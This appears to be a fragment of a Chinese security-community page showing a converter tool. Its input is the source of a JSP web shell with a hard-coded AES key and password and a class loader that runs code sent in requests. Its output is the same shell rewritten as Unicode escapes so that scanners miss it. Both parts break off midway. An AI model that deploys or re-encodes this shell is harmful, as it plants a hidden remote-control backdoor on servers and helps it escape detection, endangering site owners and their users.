 输入
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String
md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass
(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try
{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance
("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec
(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e)
{return null; }} public static String md5(String s) {String ret =
null;try {java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update
(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e) {}
return ret; } public static String base64Encode(byte[] bs) throws
Exception {Class base64;String value = null;try
{base64=Class.forName("java.util.Base64");Object Encoder =
base64.getMethod("getEncoder", null).invoke(base64, null);value =
(String)Encoder.getClass().getMethod("encodeToString", new Class[]
{ byte[].class }).invoke(Encoder, new Object[] { bs });} catch
(Exception e) {try { base64=Class.forName
("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance();
value = (String)Encoder.getClass().getMethod("encode", new Class[]
{ byte[].class }).invoke(Encoder, new Object[] { bs });} catch
(Exception e2) {}}return value; } public static byte[]
base64Decode(String bs) throws Exception {Class base64;byte[]
value = null;try {base64=Class.forName("java.util.Base64");Object
decoder = base64.getMethod("getDecoder", null).invoke(base64,
null);value = (byte[])decoder.getClass().getMethod("decode", new
Class[] { String.class }).invoke(decoder, new Object[] { bs });}
catch (Exception e) {try { base64=Class.forName
("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance();
2617 Bytes
自动转换
转换
保存结果
奇安信攻防社区
输出
<%!\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0078
\u0063\u003d\u0022\u0033\u0063\u0036\u0065\u0030\u0062\u0038
\u0061\u0039\u0063\u0031\u0035\u0032\u0032\u0034\u0061\u0022
\u003b\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0070
\u0061\u0073\u0073\u003d\u0022\u0070\u0061\u0073\u0073\u0022
\u003b\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u006d
\u0064\u0035\u003d\u006d\u0064\u0035\u0028\u0070\u0061\u0073
\u0073\u002b\u0078\u0063\u0029\u003b\u0020\u0063\u006c\u0061
\u0073\u0073\u0020\u0058\u0020\u0065\u0078\u0074\u0065\u006e
\u0064\u0073\u0020\u0043\u006c\u0061\u0073\u0073\u004c\u006f
\u0061\u0064\u0065\u0072\u007b\u0070\u0075\u0062\u006c\u0069
\u0063\u0020\u0058\u0028\u0043\u006c\u0061\u0073\u0073\u004c
\u006f\u0061\u0064\u0065\u0072\u0020\u007a\u0029\u007b\u0073
\u0075\u0070\u0065\u0072\u0028\u007a\u0029\u003b\u007d\u0070
\u0075\u0062\u006c\u0069\u0063\u0020\u0043\u006c\u0061\u0073
\u0073\u0020\u0051\u0028\u0062\u0079\u0074\u0065\u005b\u005d
\u0020\u0063\u0062\u0029\u007b\u0072\u0065\u0074\u0075\u0072
\u006e\u0020\u0073\u0075\u0070\u0065\u0072\u002e\u0064\u0065
\u0066\u0069\u006e\u0065\u0043\u006c\u0061\u0073\u0073\u0028
\u0063\u0062\u002c\u0020\u0030\u002c\u0020\u0063\u0062\u002e
\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u007d\u0020
\u007d\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0062\u0079
\u0074\u0065\u005b\u005d\u0020\u0078\u0028\u0062\u0079\u0074
15687 Bytes